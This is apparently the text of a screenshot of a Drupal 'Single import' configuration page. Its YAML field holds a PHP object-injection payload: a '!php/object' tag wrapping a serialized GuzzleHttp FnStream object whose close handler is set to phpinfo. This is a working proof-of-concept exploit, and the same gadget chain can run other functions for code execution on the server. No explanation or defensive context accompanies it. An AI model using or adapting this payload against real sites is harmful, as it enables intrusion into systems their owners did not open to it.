 Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type*
Simple configuration
Configuration name*
test
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here*
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"